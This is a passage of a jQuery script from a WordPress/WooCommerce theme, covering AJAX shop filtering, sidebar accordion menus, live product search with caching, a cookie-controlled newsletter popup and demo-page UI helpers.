            })
            .on('submit', '.widget_price_filter form', function(e){
                e.preventDefault();
                var $form = $(this),
                    url = $form.attr('action') + '?' + $form.serialize();
                $('.la-ajax-shop-loading').addClass('loading');
                LA.utils.eventManager.publish('LA:AjaxShopFilter', [url, $form]);
            })
    };

    LA.core.Blog = function( $sidebar_inner ){

        $sidebar_inner = $sidebar_inner || $('.sidebar-inner');

        $('.widget_pages > ul, .widget_archive > ul, .widget_categories > ul, .widget_product_categories > ul, .widget_meta > ul', $sidebar_inner).addClass('menu').closest('.widget').addClass('accordion-menu');
        $('.widget_nav_menu', $sidebar_inner).closest('.widget').addClass('accordion-menu');
        $('.widget_categories > ul li.cat-parent,.widget_product_categories li.cat-parent', $sidebar_inner).addClass('mm-item-has-sub');

        $('.menu li > ul').each(function(){
            var $ul = $(this);
            $ul.before('<span class="narrow"><i></i></span>');
        });

        $document.on('click','.accordion-menu li.menu-item-has-children > a,.menu li.mm-item-has-sub > a,.menu li > .narrow',function(e){
            e.preventDefault();
            var $parent = $(this).parent();
            if ($parent.hasClass('open')) {
                $parent.removeClass('open');
                $parent.find('>ul').stop().slideUp();
            } else {
                $parent.addClass('open');
                $parent.find('>ul').stop().slideDown();
                $parent.siblings().removeClass('open').find('>ul').stop().slideUp();
            }
        });
    };

    LA.core.SinglePostShare = function(){
        if($('.single-post-content .la-sharing-single-posts').length){
            $('.single-post-content .la-sharing-single-posts .social--sharing').la_sticky({
                parent: $('.single-post-content'),
                offset_top: ($masthead.length ? parseInt($masthead.height()) + 30 : 30)
            });
        }
    };

    LA.core.InstanceSearch = function(){
        var xhr = null,
            term = '',
            searchCache = {},
            $modal = $( '.searchform-fly-overlay' ),
            $form = $modal.find( 'form.search-form' ),
            $search = $form.find( 'input.search-field' ),
            $results = $modal.find( '.search-results' ),
            $button = $results.find( '.search-results-button' ),
            post_type = $modal.find( 'input[name=post_type]' ).val();


        var delaySearch = (function(){
            var timer = 0;
            return function(callback, ms){
                clearTimeout (timer);
                timer = setTimeout(callback, ms);
            };
        })();

        $modal.on( 'keyup', '.search-field', function ( e ) {

            var valid = false;

            if ( typeof e.which === 'undefined' ) {
                valid = true;
            }
            else if ( typeof e.which === 'number' && e.which > 0 ) {
                valid = !e.ctrlKey && !e.metaKey && !e.altKey;
            }
            if ( !valid ) {
                return;
            }
            if ( xhr ) {
                xhr.abort();
            }
            delaySearch(function(){
                search( true );
            }, 400 );

            })
            .on( 'change', '.product-cats input', function () {
                if ( xhr ) {
                    xhr.abort();
                }
                search( false );
            })
            .on( 'click', '.search-reset', function () {
                if ( xhr ) {
                    xhr.abort();
                }
                $modal.addClass( 'reset' );
                $results.find( '.results-container, .view-more-results' ).slideUp( function () {
                    $modal.removeClass( 'searching searched found-products found-no-product invalid-length reset' );
                });
            } )
            .on( 'focusout', '.search-field', function () {
                if ( $search.val().length < 2 ) {
                    $results.find( '.results-container, .view-more-results' ).slideUp( function () {
                        $modal.removeClass( 'searching searched found-products found-no-product invalid-length' );
                    });
                }
            });

        /**
         * Private function for searching products
         */
        function search( typing ) {
            var keyword = $search.val(),
                $category = $form.find( '.product-cats input:checked' ),
                category = $category.length ? $category.val() : '',
                key = keyword + '[' + category + ']';

            if ( term === keyword && typing ) {
                return;
            }

            term = keyword;

            if ( keyword.length < 2 ) {
                $modal.removeClass( 'searching found-products found-no-product' ).addClass( 'invalid-length' );
                return;
            }

            var url = $form.attr( 'action' ) + '?' + $form.serialize();

            $button.removeClass( 'fadeInUp' );
            $( '.view-more-results', $results ).slideUp( 10 );
            $modal.removeClass( 'found-products found-no-product' ).addClass( 'searching' );

            if ( key in searchCache ) {
                showResult( searchCache[key] );
            }
            else {
                xhr = $.get( url, function ( response ) {

                    var $content = $( '#site-content', response );

                    if ( 'product' === post_type ) {
                        var $products = $( '#la_shop_products .row ul.products', $content );

                        if ( $products.length ) {
                            $products.children( 'li:eq(7)' ).nextAll().remove();
                            // Cache
                            searchCache[key] = {
                                found: true,
                                items: $products,
                                url  : url
                            };
                        }
                        else {
                            // Cache
                            searchCache[key] = {
                                found: false,
                                text : $( '.woocommerce-info', $content ).text()
                            };
                        }
                    }
                    else {

                        var $posts = $( '#blog_content_container .main-search-loop .blog__item:lt(3)', $content );

                        if ( $posts.length ) {
                            $posts.addClass( 'col-md-4' );

                            searchCache[key] = {
                                found: true,
                                items: $( '<div class="posts row" />' ).append( $posts ),
                                url  : url
                            };
                        }
                        else {
                            searchCache[key] = {
                                found: false,
                                text : $( '#blog_content_container article .entry-content', $content ).text()
                            };
                        }
                    }

                    showResult( searchCache[key] );

                    $modal.addClass( 'searched' );
                }, 'html' );
            }
        }

        /**
         * Private function for showing the search result
         *
         * @param result
         */
        function showResult( result ) {

            var extraClass = 'product' === post_type ? 'woocommerce' : 'la-post-grid';

            $modal.removeClass( 'searching' );

            if ( result.found ) {
                var grid = result.items.clone(),
                    items = grid.children();

                $modal.addClass( 'found-products' );

                $results.find( '.results-container' ).addClass( extraClass ).html( grid );

                LA.core.initAll($results);

				// Fix image lazy load
				LA.utils.LazyLoad($('.la-lazyload-image'), {rootMargin: '0px'}).observe();
				
                // Add animation class
                for ( var index = 0; index < items.length; index++ ) {
                    $( items[index] ).css( 'animation-delay', index * 100 + 'ms' );
                }

                items.addClass( 'fadeInUp animated' );

                $button.attr( 'href', result.url ).css( 'animation-delay', index * 100 + 'ms' ).addClass( 'fadeInUp animated' );

                $results.find( '.results-container, .view-more-results' ).slideDown( 300, function () {
                    $modal.removeClass( 'invalid-length' );
                } );
            }
            else {
                $modal.addClass( 'found-no-product' );

                $results.find( '.results-container' ).removeClass( extraClass ).html( $( '<div class="not-found text-center" />' ).text( result.text ) );
                $button.attr( 'href', '#' );

                $results.find( '.view-more-results' ).slideUp( 300 );
                $results.find( '.results-container' ).slideDown( 300, function () {
                    $modal.removeClass( 'invalid-length' );
                });
            }

            $modal.addClass( 'searched' );
        }
    };

    LA.utils.OpenNewsletterPopup = function( $popup, callback ){
        lightcase.start({
            href: '#',
            maxWidth: parseInt(la_theme_config.popup.max_width),
            maxHeight: parseInt(la_theme_config.popup.max_height),
            inline: {
                width : parseInt(la_theme_config.popup.max_width),
                height : parseInt(la_theme_config.popup.max_height)
            },
            onInit : {
                foo: function() {
                    $('body.lastudio-zuka').addClass('open-newsletter-popup');
                }
            },
            onClose : {
                qux: function() {
                    if(typeof callback === 'function'){
                        callback();
                    }
                    $('body.lastudio-zuka').removeClass('open-newsletter-popup');
                    $('.custom-lightcase-overlay').remove();
                    $('.custom-lighcase-btn-close').remove();
                }
            },
            onFinish: {
                injectContent: function () {
                    lightcase.get('content').append('<div class="custom-lightcase-overlay"></div>');
                    lightcase.get('contentInner').children().append($popup);
                    lightcase.get('contentInner').append('<a class="custom-lighcase-btn-close" href="#"><i class="dl-icon-close"></i></a>');
                    $('.lightcase-icon-close').hide();
                    lightcase.resize();
                }
            }
        });
    }

    LA.component.NewsletterPopup = function(el){
        var $popup = $(el),
            disable_on_mobile = parseInt($popup.attr('data-show-mobile') || 0),
            p_delay = parseInt($popup.attr('data-delay') || 2000),
            backtime = parseInt($popup.attr('data-back-time') || 1),
            waitfortrigger = parseInt($popup.attr('data-waitfortrigger') || 0);

        $(document).on('click', '.btn-close-newsletter-popup', function(e){
            e.preventDefault();
            lightcase.close();
        });

        if(waitfortrigger == 1){
            $(document).on('click touchend', '.elm-trigger-open-newsletter', function(e){
                e.preventDefault();
                LA.utils.OpenNewsletterPopup($popup);
            })
        }

        return {
            init : function(){
                if(waitfortrigger != 1){
                    if($(window).width() < 767){
                        if(disable_on_mobile){
                            return;
                        }
                    }
                    try{
                        if(Cookies.get('zuka_dont_display_popup') == 'yes'){
                            return;
                        }
                    }catch (ex){ console.log(ex); }

                    $(window).load(function(){
                        setTimeout(function(){
                            LA.utils.OpenNewsletterPopup($popup, function(){
                                if($('.cbo-dont-show-popup', $popup).length && $('.cbo-dont-show-popup', $popup).is(':checked')){
                                    try {
                                        Cookies.set('zuka_dont_display_popup', 'yes', { expires: backtime, path: '/' });
                                    } catch (ex){}
                                }
                            })
                        }, p_delay)
                    })
                }
            }
        }

    };

    $(function(){

        LA.core.SitePreload();
        LA.core.MegaMenu();
        LA.core.FullPageJs();
        LA.core.InstanceSearch();

        LA.core.FixVCRowFullWidth();
        LA.core.initAll($(document));

        LA.core.ElementAjaxClickEvent();
        LA.core.ElementClickEvent();

        LA.core.Blog();
        LA.core.SinglePostShare();
        LA.core.WooCommerce();
        LA.core.AjaxShopFilter();

        if($.exists($('.item-overlay-effect'))){
            $('.item-overlay-effect').la_hover_effect();
        }
    });

    $window.on('load', function(){
        $body.removeClass('site-loading').addClass('body-loaded');
        LA.core.HeaderSticky();
    });

})(jQuery);


/*
 For Demo
 */

(function($) {
    "use strict";

    $(function(){

        var $replace_menu_switches = $('.la_com_action--dropdownmenu.component-dropdown-display-active-item');
        $replace_menu_switches.each(function(){
            var $label = $(this).find('.component-target-text');
            if( $(this).find('li.current-menu-item').length ){
                $label.html = $label.find('li.current-menu-item').eq(0).html();
            }
        });

        var $mm_account = $('.site-header .header__action--account-menu');
        $('> a', $mm_account).attr('href', $('.menu a', $mm_account).first().attr('href'));
        $('>.menu', $mm_account).remove();

        if($.exists($('.search-form .sf-fields select.postform'))){
            var $selectCat = $('.search-form .sf-fields select.postform');
            $('<select id="sf_select_category_tmp"><option id="sf_select_category_option_tmp">'+ $('option:selected', $selectCat).text() +'</option></select>').insertAfter($selectCat);
            $selectCat.width($('#sf_select_category_tmp').width());
            $selectCat.change(function(){
                $('#sf_select_category_option_tmp').html($('option:selected', $(this)).text());
                $(this).width($('#sf_select_category_tmp').width());
            });
        }
        if(false && $.exists($('#section_page_header'))){
            var $page_header = $('#section_page_header');
            if ( typeof $page_header.css('backgroundImage') !== 'undefined' && $page_header.css('backgroundImage') !== '' && typeof $page_header.css('backgroundRepeat') !== 'undefined' && ( $page_header.css('backgroundRepeat') === 'no-repeat' || $page_header.css('backgroundRepeat') === 'inherit') ) {
                var el_parallax_bg = $page_header.css('backgroundImage');
                var patt = new RegExp(/url\(/g);
                var check = patt.test(el_parallax_bg);
                if(check){
                    el_parallax_bg = el_parallax_bg.replace( /url\(|\)|"|'/g, '' );
                    if(el_parallax_bg != '' && el_parallax_bg != 'none'){
                        $('<img/>')
                            .on('load', function() {
                                var el_parallax = $("<div class='la_parallax_row js-el' data-bg-align='' data-direction='up' data-opacity='100' data-velocity='-0.15' data-mobile-enabled='parallax-enable-mobile' data-bg-height='' data-bg-width='' data-bg-image='' data-bg-repeat='false' data-id='' data-la_component='ParallaxRow' style='display: none'></div>");
                                if(this.naturalWidth != "undefined" && this.naturalWidth != 0 && this.naturalHeight != "undefined" && this.naturalHeight != 0){
                                    el_parallax.attr('data-bg-image', el_parallax_bg.replace(/^http(s)?:\/\//, '//')).attr('data-bg-height', this.naturalHeight).attr('data-bg-width', this.naturalWidth).appendTo($page_header);
                                    LA.core.initAll($page_header);
                                }
                            })
                            .attr('src', el_parallax_bg.replace(/^http(s)?:\/\//, '//'));
                    }
                }
            }
        }

        $(document).on('touchstart click', '.portfolio-single-page .link-display-portfolio-information', function(e){
            e.preventDefault();
            $('.portfolio-single-page #portfolio_information').toggleClass('force-display');

        })

        $(document)
            .on('click', 'html.touchevents .product_item--thumbnail-holder .woocommerce-loop-product__link', function(e){
                if( $(window).width() < 992) {
                    if (!$(this).hasClass('go-go')) {
                        e.preventDefault();
                        $('.product_item--thumbnail-holder .woocommerce-loop-product__link').removeClass('go-go');
                        $(this).addClass('go-go');
                    }
                }
            })
            .on('click', 'html.touchevents .header_component--dropdown-menu > a', function(e){
                $(this).closest('.la_compt_iem').toggleClass('active');
            })
            .on('touchstart', 'html.touchevents .site-main, html.touchevents .site-footer', function(e){
                $('html.touchevents .header_component--dropdown-menu').removeClass('active');
                if($(e.target).closest('.wc-ordering').length == 0){
                    $('.wc-toolbar .wc-ordering').removeClass('active');
                }
            })
            .on('touchstart', 'html.touchevents .wc-toolbar .wc-ordering', function(e){
                $('.wc-toolbar .wc-ordering').toggleClass('active');
            });

        $('.la-slick-slider').on('beforeChange afterChange', function( event, slick, currentSlide, nextSlide ){
            LA.utils.LazyLoad($('.la-lazyload-image'), {rootMargin: '0px'}).observe();
        })

    });


})(jQuery);

(function($) {
    "use strict";


    $(function(){

        $( 'body' )
            .on( 'init', '.more_demo_aside .la-tabs-wrapper', function() {
                $( '.more_demo_aside .la-tab' ).hide();

                var hash  = window.location.hash;
                var url   = window.location.href;
                var $tabs = $( this ).find( '.la-tabs' ).first();
                $tabs.find( 'li:first a' ).click();
            } )
            .on( 'click', '.more_demo_aside .la-tabs li a', function( e ) {
                e.preventDefault();
                var $tab          = $( this );
                var $tabs_wrapper = $tab.closest( '.la-tabs-wrapper' );
                var $tabs         = $tabs_wrapper.find( '.la-tabs' );

                $tabs.find( 'li' ).removeClass( 'active' );
                $tabs_wrapper.find( '.la-tab' ).hide();

                $tab.closest( 'li' ).addClass( 'active' );
                $tabs_wrapper.find( $tab.attr( 'href' ) ).show();
            });

        $( '.more_demo_aside .la-tabs-wrapper' ).trigger( 'init' );

        $(document).on('click', '.more_demo_aside button', function(e){
            $('body').toggleClass('open-aside-demo');
        });

        $(window).load(function(){
            if(location.hash != '' && $(location.hash).length){
                $('html,body').animate({
                    scrollTop: $(location.hash).offset().top - 100
                }, 800);
            }
        })

    });

})(jQuery);